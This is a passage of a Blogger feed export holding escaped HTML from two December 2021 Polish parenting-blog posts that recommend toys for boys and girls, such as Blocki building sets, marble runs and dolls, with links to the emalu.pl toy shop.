href=\"https:\/\/emalu.pl\/category\/blocki-myarmy\"\u003EBLOCKI MyArmy\u003C\/a\u003E to, co zachwyca to przede wszystkim gigantycznych rozmiarów pojazdy, które poruszają się na gąsienicach. Ich wyjątkowo dopasowana kolorystyka i szczegóły sprawiają, że zabawa nimi przenosi się na zupełnie inny wymiar. Figurki żołnierzy świetnie współgrają z zestawami i tworzą niesamowity klimat do zabaw.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhutwL8POipGCi-EcJXsgQEglikuQZDAQW9A2A2Fo-VvMH7k107sHy2sSC-zdfCymWFkrGXMqKjzqu7P_mqYIRuvaGyV-PBpCUwqvIIR8NnckuKjwPQErDVhC0ytbzUJZ5tZvohrzkfg1WnJFelMnTcLjYgTVyT-U7_e-gMti1s2N3sPh1wGCiBPZiITw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyArmy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhutwL8POipGCi-EcJXsgQEglikuQZDAQW9A2A2Fo-VvMH7k107sHy2sSC-zdfCymWFkrGXMqKjzqu7P_mqYIRuvaGyV-PBpCUwqvIIR8NnckuKjwPQErDVhC0ytbzUJZ5tZvohrzkfg1WnJFelMnTcLjYgTVyT-U7_e-gMti1s2N3sPh1wGCiBPZiITw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEitCc6WkcXDdLo6bPKYeA5VnqlbYbc8WyU_sI18YUe95TI8jN2KkGW-pFBRFVFm6CQuJbGfvYXTzELk3cugN13sJV04cYc7UhoWZMShsUmyiRSnRmGmvfBL358exQCTTP25JYu1gWNoJQxT2syMm7VRgIJmx4LIDbC4fBCpssPHSkU2443164dzCGs34Q=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyArmy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEitCc6WkcXDdLo6bPKYeA5VnqlbYbc8WyU_sI18YUe95TI8jN2KkGW-pFBRFVFm6CQuJbGfvYXTzELk3cugN13sJV04cYc7UhoWZMShsUmyiRSnRmGmvfBL358exQCTTP25JYu1gWNoJQxT2syMm7VRgIJmx4LIDbC4fBCpssPHSkU2443164dzCGs34Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ERozbudowana seria \u003Ca href=\"https:\/\/emalu.pl\/category\/blocki-myfirebrigade\"\u003EBLOCKI MyFire Brigade\u003C\/a\u003E pozwala na stworzenie pokaźnych rozmiarów kolekcji straży pożarnej, które będą idealne nie tylko na prezent ale także jako kolekcja dla nieco starszych chłopców. Niezwykłe pojazdy oraz figurki strażaków pozwolą na wyjątkową zabawę nie tylko z najbliższymi, ale także rówieśnikami. To zdecydowanie jeden z najpopularniejszych zestawów-również w naszym wypadku.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjnfV8KoWakKqVFTEMFFc3aKzxBu376zI9cXNZ4xv3zG5x258jFwID9n2Fer8sLyO6q3R0dj8sOaLvPg5FNVn-yl4TudgoLFew8FMnVOPvT2CIGhPWstTMeHlfQXYbE951ZiAMDI_mtFX2iOg2uC872ybuIcoFSj8B-cPDgqputc1oCp-SGXHYRt3AX6w=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyFire Brigade\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjnfV8KoWakKqVFTEMFFc3aKzxBu376zI9cXNZ4xv3zG5x258jFwID9n2Fer8sLyO6q3R0dj8sOaLvPg5FNVn-yl4TudgoLFew8FMnVOPvT2CIGhPWstTMeHlfQXYbE951ZiAMDI_mtFX2iOg2uC872ybuIcoFSj8B-cPDgqputc1oCp-SGXHYRt3AX6w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3XRBft2i9MPHr9TpZf3qsPhb3Pycerx21DOmMNI-OEGwDGKNpbVi-sIjvMFge5Yb4Me0kyWD1KSAk1Ah4x2mTArJK_MNOe0bV12v5Tz3h7Vqsgps0uLeic7HF7NchfryUg6a1R2y4OwJ4QfFDJPCXxKViDfDsGMzQFfjUBoPFdJzOBVe90vjcUJHa1w=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyFire Brigade\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3XRBft2i9MPHr9TpZf3qsPhb3Pycerx21DOmMNI-OEGwDGKNpbVi-sIjvMFge5Yb4Me0kyWD1KSAk1Ah4x2mTArJK_MNOe0bV12v5Tz3h7Vqsgps0uLeic7HF7NchfryUg6a1R2y4OwJ4QfFDJPCXxKViDfDsGMzQFfjUBoPFdJzOBVe90vjcUJHa1w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKlocki \u003Ca href=\"https:\/\/emalu.pl\/category\/klocki-magnetyczne\"\u003Emagnetyczne\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\n   \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; padding-right: 2%; text-align: center;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA8NwrLWv6DPXfR4WgroLTSOa9DQdoHeJ0A9ACcFXp77FI_2trYUXO5O6_-s1qLAd7H3r5dQJB-04SghE5sk3fPa8bd0oB6HWUwPEujaw_JCKbcwBp0WYOMC0aL_9DtnxWiTHB617FYBkYg9woprrfgboIaxJbxfVjiX3QTSZggeD6THShnsQZQjqYRQ=s16000\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\nKulodrom, lub inaczej tor kulkowy z klocków magnetycznych to zabawka, która sprawdzi się zarówno dla 2,5 czy 10-latka. Do zabawy może przyłączyć się cała rodzina, a budowanie odpowiedniego toru według schematu to nie lada wyzwanie. Obserwowanie, jak kula przemierza utworzoną przez was trasę sprawi wszystkim wiele radości. Kulodromy to zabawki, które mogą zająć dziecko na długie godziny. Zabawka składa się z\u0026nbsp; toru, po którym można toczyć kulki. Na trasie napotykają czasami różne przeszkody jak np. wiatraki, co sprawia dzieciom jeszcze więcej radości. Obserwują losy bili i cierpliwie wyczekują co stanie się z nią na samym końcu. Kulodromy tworzone są w przeróżnych zestawach, które zazwyczaj można ze sobą łączyć i tworzyć dłuższe trasy. Zabawki konstrukcyjne wpływają przede wszystkim na wyobraźnię i kreatywność dziecka. Możliwość łączenia klocków czy budowania torów to ulubione zajęcie każdej pociechy. Kulodromy ponadto usprawniają koordynację wzrokowo-ruchową najmłodszych członków rodziny oraz urozmaicają zabawę zwykłymi klockami. Dzieciom, które skończyły pierwszy rok życia, proponujemy proste, wielobarwne, drewniane kulodromy. Proste trasy i nieskomplikowana konstrukcja sprawią, że dziecko bardzo szybko oswoi się z nową zabawką. Dwulatkom proponujemy nieco bardziej skomplikowane trasy i kształty. Możemy postawić na nieco tańsze kulodromy plastikowe lub klasyczne kulodromy drewniane. Samodzielne układanie tras sprawi, że dziecko szybko nie znudzi się tą zabawką, a długie, zawiłe i skomplikowane konstrukcje, po których będzie zjeżdżać kulka, dostarczą masę frajdy. Dla starszych dzieci warto wybrać złożone zestawy drewniane i z tworzywa sztucznego. Niektóre tory i labirynty kulkowe posiadają także interaktywne funkcje, np. podświetlanie elementów lub dodatkowe figurki, które urozmaicają zabawę. Dzięki temu dzieci potrafią spędzać na zabawie torami kulkowymi naprawdę długie godziny!\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4962782569384238151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4962782569384238151"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/12\/zabawki-dla-chopcow-pewniaki-na-kazda.html","title":" Zabawki dla chłopców- pewniaki na każdą okazję"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiN-pUlvV_pSYcXoVvwI4rb-xe0Ws3zEeLk63yyVL1-sKDkILYFwSXucJFKEjqJxO-2NOahyfWSu-O_9FpF7u2u14GTlz3uBOypm8Vdhqv69DaxBGHa2Uu0auMTrFEIfECPW2RGrYD2J3RIszzzSeoEaBsL2aMpRG5NOkukVxBxLobPq9COM_oUVvkkxQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-127312219476989285"},"published":{"$t":"2021-12-18T16:21:00.003+01:00"},"updated":{"$t":"2021-12-18T17:21:05.628+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"}],"title":{"type":"text","$t":"Zabawki dla dziewczynek- pewniaki na każdą okazję"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoW8pTMz0504ufuBwysx8TjpLXJHTbg_jxPxqX_ht0x6Lq9xdAuyal_u2E4S_XTfICUT-xb3KG6RD7jDLaYCbjoBhyXff8Fbebdu-hp4LwydMQ2YcZpXLbvlHi2WorKk-crnaTCfUseIlbmbMbjaUL_Py4ZLZYeX-x8bzf62pT_3Lzyi29ILT35rnz0Q=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zabawki dla dziewczynek- pewniaki na każdą okazję\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoW8pTMz0504ufuBwysx8TjpLXJHTbg_jxPxqX_ht0x6Lq9xdAuyal_u2E4S_XTfICUT-xb3KG6RD7jDLaYCbjoBhyXff8Fbebdu-hp4LwydMQ2YcZpXLbvlHi2WorKk-crnaTCfUseIlbmbMbjaUL_Py4ZLZYeX-x8bzf62pT_3Lzyi29ILT35rnz0Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EKolorowe sukienki, wyjątkowe pluszaki, ciekawe lalki i konstrukcyjne klocki. Tak w skrócie można zdefiniować hity zabawkowe wśród dziewczynek. Oczywiście w skład tej wyliczanki powinnam dodać również zestawy do makijażu i te, które pozwalają stworzyć bransoletki czy inne ozdoby.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003EDziewczynki uwielbiają zabawki, a szczególnie takie dopasowane do ich wieku. Dziś przybliżę Wam na podstawie swoich rodzicielskich doświadczeń, co sprawdza się zawsze jako prezent na każdą okazję. \u003Cbr \/\u003ENaśladowanie w zabawach dzieci\u003Cbr \/\u003E\u003Cbr \/\u003ENaśladowanie dorosłych u dzieci to powszechnie spotykane zjawisko. Dzieciaki bez względu na wiek starają się postępować i zachowywać tak, jak rodzice bądź starsze rodzeństwo. W wielu przypadkach zdarza się, że przyjmują także cechy ulubionych bohaterów swojej bajki i się z nimi identyfikują na różne sposoby. Ich zabawy skierowane są wtedy na sytuacje, które spotykane są kreskówce, a ich radość z postępowania w taki sam sposób wzrasta do maksymalnych rozmiarów. \u003Cbr \/\u003E\u003Cbr \/\u003EPodczas takich zabaw sprawdzają się wtedy pomoce i przedmioty, które nie tylko wpływają angażująco na spędzany czas, ale także uczą pozytywnych wzorców i zachowań\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ELalki w typie Barbie\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ENiewielkie lalki z dodatkami Anlily zachwycają dorosłych, a co dopiero dzieci. Ich wyjątkowy wygląd, niebanalne akcesoria, a także nowoczesne stroje pozwalają stworzyć z nich niesamowitą kolekcję i wyczarować niezwykłą zabawę. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/emalu.pl\/category\/anlily\"\u003ELalki Anlily\u003C\/a\u003E nie tylko są mamami z bobasami, która są tak bardzo uwielbiane przez dziewczynki. Zróżnicowane zestawy przedstawiają te lalki w różnych zawodach czy wśród swoich pasji, jak np. jeździectwo. To sprawia, że zabawa nimi pozwala maluchom naśladować dorosłych w różnych sytuacjach dając im nieograniczone możliwości zabawy.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA jak z jakością? Lalki Anlily są w naszym domu od zeszłego roku i mimo upływu czasu są nadal często wybierane do zabawy przez naszą Agatkę. Pomimo częstego użytkowania wciąż wyglądają jak nowe zestawy wyjęte prosto z pudełka. To niesamowite, że w czasach ogólnodostępnej drożyzny możemy kupić zabawkę w dobrej cenie i naprawdę wysokiej jakości, która służy przez długi czas.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8JxVMfudU-PzOxMJr00lpj_CH0COx8IlDeS5PpA4QMHqYZHWEEMnqLHI7aCebLd_MhBOK0Mn5oGWyuBssme47l5ANw3joXYm68-G9x3iJzB1Bg74cf2ILw10XIpYIw8ZLTa9mnmYEE-cZqYmvVmb_c-Kj5clb7M9YJm4_n_EGNKgAHJKyVFcV73qmVA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Anlily\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8JxVMfudU-PzOxMJr00lpj_CH0COx8IlDeS5PpA4QMHqYZHWEEMnqLHI7aCebLd_MhBOK0Mn5oGWyuBssme47l5ANw3joXYm68-G9x3iJzB1Bg74cf2ILw10XIpYIw8ZLTa9mnmYEE-cZqYmvVmb_c-Kj5clb7M9YJm4_n_EGNKgAHJKyVFcV73qmVA=s16000\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwmuWIGd_8DeK3eg5n9PFCt_lAuyu5TmCVVKj0d7tTQzXBDk5ByIZcbm5Ve_g-rRkID4iTrZy7xOEI_yAOQVsun-SWf6t4Wln5nL_HZZwme2f6bXtpC_K5W1iKcEkIoOfRzSHuz-hiFm_Bpfxg1EomlC9jZ8QC-YCinmupoW_J3CKBFBziVzYwdeNLjw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Anlily\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwmuWIGd_8DeK3eg5n9PFCt_lAuyu5TmCVVKj0d7tTQzXBDk5ByIZcbm5Ve_g-rRkID4iTrZy7xOEI_yAOQVsun-SWf6t4Wln5nL_HZZwme2f6bXtpC_K5W1iKcEkIoOfRzSHuz-hiFm_Bpfxg1EomlC9jZ8QC-YCinmupoW_J3CKBFBziVzYwdeNLjw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg92Jv39UvxnjnqCoMLZp6nkrW0IocsVMyzDZxQ_wbYbdO4m-5KP9CfmxpVWUIJGcJeq-h5sCmx0dEYQRt7pDlMEa4uv7suxfevVONrg45MzluFML4dfXRFAohkTHjY1ocNoTXBGTU1aZ-_S_w0Tv1Ckbglsspu-4n5KpgmSlTY0WnwjEvtoydM-tmDLQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Anlily\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg92Jv39UvxnjnqCoMLZp6nkrW0IocsVMyzDZxQ_wbYbdO4m-5KP9CfmxpVWUIJGcJeq-h5sCmx0dEYQRt7pDlMEa4uv7suxfevVONrg45MzluFML4dfXRFAohkTHjY1ocNoTXBGTU1aZ-_S_w0Tv1Ckbglsspu-4n5KpgmSlTY0WnwjEvtoydM-tmDLQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1qT3qiH35xbeizXZMs_UIGGh5Cmaj8SusiH4MUTyLqUlgjXjLxMWxOzdwSWT-qj-Ti-1knrLN4NaM4weuSfgV4-240XNpUuR4xnSUuhhsh3dg42-6SczOLfMyQkh5B2eInI9q-xozMWFlPuer9eJ0L2eOTFuuU7mBxxJyNQYvOCNJvTgL_POE3Yf_Hg=s1621\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Anlily\" border=\"0\" data-original-height=\"1621\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1qT3qiH35xbeizXZMs_UIGGh5Cmaj8SusiH4MUTyLqUlgjXjLxMWxOzdwSWT-qj-Ti-1knrLN4NaM4weuSfgV4-240XNpUuR4xnSUuhhsh3dg42-6SczOLfMyQkh5B2eInI9q-xozMWFlPuer9eJ0L2eOTFuuU7mBxxJyNQYvOCNJvTgL_POE3Yf_Hg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ELalki bobasy\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EDla nieco młodszych dzieci polecane są duże lalki w typie \u003Ca href=\"https:\/\/emalu.pl\/category\/toys-4-all-lalki-lalki-bobasy-i-w-zestawach\"\u003Ebobasa\u003C\/a\u003E, które pozwalają maluchom na chwilę wejść w rolę opiekunki czy mamy. Ich wesoły wygląd zdecydowanie zachęca do wspólnej zabawy i gwarantuje niezwykle spędzony czas, a dołączone akcesoria w postaci miseczki i sztućców gwarantuje przygodę na miarę prawdziwego macierzyństwa. Duże lalki bobasy dla młodszych dzieci są przede wszystkim poręczniejsze i łatwiej się nimi bawi. Bez problemu można spakować je do wózka czy nosidełka, które to kupicie w sklepie Emalu Toys. Dodatkowe elementy zdecydowanie uatrakcyjniają każdą zabawę i doskonale wiem o czym mówię, gdyż moja córka uwielbia chodzić na spacery ze swoim dzidziusiem. Myślę, że taki prezent pod choinką byłby spełnieniem marzeń i gwarancją udanej zabawy.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EMinilaleczki\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EChyba większość rodziców, którzy na pokładzie mają córki zna \u003Ca href=\"https:\/\/emalu.pl\/category\/toys-4-all-lalki-mini-laleczki\"\u003Emałe laleczki\u003C\/a\u003E, które sprawdzają się podczas wszelkich wyjazdów czy wizyt u znajomych. Ich niewielkie wymiary pozwalają z powodzeniem zabrać je ze sobą wszędzie bez konieczności pakowania wielkich toreb. Dodatkowe akcesoria znajdujące się na wyposażeniu zestawu gwarantują niesamowitą zabawę i pozwalają na stworzenie ciekawej kolekcji. Ich cena nie jest wygórowana, co jeszcze bardziej zachęca do wybierania ich spośród ofert dostępnych na rynku, a niebanalne dodatki z pewnością wywołają mnóstwo uśmiechu na twarzy dzieci.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ESzmaciane laleczki\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\n  \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3sIe8rOR2nITrCQOoyVCIRiLLkusvCoC3HQVhStFQVzps2gpMj18YYtyZgnmu9N1N1VFQxf8cqur2rs6NF-q9kizipMxxopZU4PEusVbHusrXfSW-hM-yCdacdmmfYI2Zd5u_yleWul-QH4Fa8V8AHbAwyrmyrmNcHwbNkfLTNgUslrutUbbDusZI-A=w316-h400\" style=\"margin-left: 0px;\" width=\"316\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\nMięciutka, wesoła i kolorowa- tak można w trzech słowach opisać \u003Ca href=\"https:\/\/emalu.pl\/category\/toys-4-all-lalki-lalki-szmaciane\"\u003Eszmacianą laleczkę\u003C\/a\u003E, która może stać się najlepszym przyjacielem naszej pociechy. Sprawdzi się nie tylko jako kompan do zabaw w domu czy ogrodzie, ale także może okazać się wsparciem i podporą w trudnych i nowych sytuacjach, jak np. pierwszymi wizytami w przedszkolu. Miękka lalka pozwoli zdecydowanie ukoić strach i będzie towarzyszyć naszemu dziecku w nowej sytuacji. Oprócz tego szmaciana lalka sprawi się dla maluchów. Dzięki niej możemy mieć pewność, że dziecko nie zrobi sobie nią krzywdy, a zabawa nią na pewno wywoła mnóstwo uśmiechu.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDodatkowe akcesoria\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\n    \n  \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n Sama lalka to nie wszystko. Aby jak najlepiej wykorzystać jej możliwości potrzeba dodatkowych akcesoriów w postaci \u003Ca href=\"https:\/\/emalu.pl\/category\/toys-4-all-lalki-domki-dla-lalek\"\u003Edomku dla lalek\u003C\/a\u003E czy elementów do \u003Ca href=\"https:\/\/emalu.pl\/category\/toys-4-all-lalki-akcesoria-dla-lalek-30-cm\"\u003Ezabawy w dom\u003C\/a\u003E, jak np pralki, lodówki czy kuchenki. Wszystkie te zabawki pozwolą stworzyć świetne zaplecze do wyjątkowych zabaw nie tylko z rodzicami, ale także rówieśnikami. Każde dodatkowe akcesoria wywołają zachwyt i chęć do korzystania z nich podczas spędzania wolnego czasu. \n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\n  \u003Cimg height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgv87qtrnLVV8j8VERZ86iOBAMncObjASEjHuv-uMjF--Yw0w_hO_wHlm1jsfLiUwwPMfwM5-ztE62eUUTz40LP4h4_jJjU07ZA0sIfjzVg7p8HvPPA4hc-VrYFSOcDkm83rVXZirvcAap6z_KAAXBQ9ntRd2SthvSkg6WIEKViDsY3wUypaZy9_QWeVw=w306-h320\" style=\"margin-left: 0px;\" width=\"306\" \/\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Ch2\u003ECzy dziewczynki uwielbiają klocki i zestawy konstrukcyjne?\u003C\/h2\u003EO tym, że dziewczynki lubią zabawy klockami, wiemy od dawna. W końcu nie bez powodu choćby klocki Blocki wprowadziły nowe serie, które pozwalają dziewczynkom w różnym wieku odkrywać swoje talenty w zabawach konstrukcyjnych. Niezwykłe figurki i wyjątkowe zestawy są teraz na wyciągnięcie ręki i pozwalają dziewczynkom uczestniczyć we wspaniałych i angażujących zabawach, które pozytywnie wpływają na wiele funkcji i znacząco wspierają rozwój.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EJaki wpływ na dzieci mają klocki i zestawy konstrukcyjne?\u003C\/h2\u003ENie od dziś wiadomo, że klocki i zestawy konstrukcyjne pełnią kluczową rolę w rozwoju dzieci, a to dlatego, że łączenie zabawy z nauką jest dużo przyjemniejsze. Dzięki klockom dzieci przede wszystkim rozwijają swoją wyobraźnię, a także myślenie przestrzenne. To jednak nie wszystko, gdyż już kilkunastomiesięczne maluchy podczas zabawy klockami rozwijają zdolności manualne i koordynację wzrokowo-ruchową. Odgrywa to znaczącą rolę w późniejszym życiu i ułatwia wiele codziennych sytuacji.\u003Cbr \/\u003EDzieci mają nieograniczone możliwości, jeśli chodzi o wyobraźnię. Jak ją wykorzystują podczas zabaw klockami czy zestawami konstrukcyjnymi? Po prostu budując niesamowite budowle i konstrukcje, które zapierają dech i jednocześnie zaskakują dorosłych. Dzięki zabawom klockami dzieci rozwijają także myślenie przyczynowo-skutkowe, które pozwala im na tworzenie budowli w taki sposób, aby jak najlepiej spełniały swoją funkcję. Oprócz tych wszystkich wymienionych pozytywów płynących z zabaw klockami, można wspomnieć także o tym, że klocki pozwalają dzieciom poszerzać zasób słów czy wprowadzać naukę kolorów, kształtów, liter oraz cyfr.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKlocki dla maluszków\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ENie od dziś wiemy, że zabawa \u003Ca href=\"https:\/\/emalu.pl\/category\/klocki-klocki-dla-najmlodszych\"\u003Esorterami\u003C\/a\u003E znacząco wpływa na rozwój dzieci. To właśnie dzięki nim nasze pociechy uczą się rozróżniania kształtów i kolorów. To jednak nie wszystko, gdyż możemy z zabawą połączyć także funkcję poznawcze i rozwijające motorykę czy koordynację wzrokowo-ruchową. To właśnie dzięki nim dzieci osiągają sprawność manualną podczas wrzucania elementów do środka kuli logicznej czy innej zabawki. Ponadto zabawy sorterami korzystnie wpływają na kreatywność oraz myślenie przyczynowo-skutkowe.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKlocki dla dziewczynek powyżej 18 miesiąca\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EZestawy \u003Ca href=\"https:\/\/emalu.pl\/category\/mubi\"\u003EMubi\u003C\/a\u003E bawią i uczą, a także zachwycają doborem kolorów i możliwościami zabawy. Dla dziewczynek stworzono specjalną serię, która zdecydowanie stała się w ekspresowym czasie hitem. Różowe klocki dla dziewczynki, z księżniczkami, konikami, które zawierają urocze akcesoria księżniczki to z całą pewnością pomysł na prezent dla dwulatki i trzylatki. W zestawach MUBI Fairyland Baśniowa Kraina i MUBI Magical Castle Magiczny zamek, dziewczynki znajdą figurki księżniczek, koniki, różowy pałac, a nawet różowy jeżdżący pociąg z klocków! Nasza córeczka mimo niebawem ukończenia 5 lat nadal z powodzeniem i zaangażowaniem bawi się tym zestawem.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 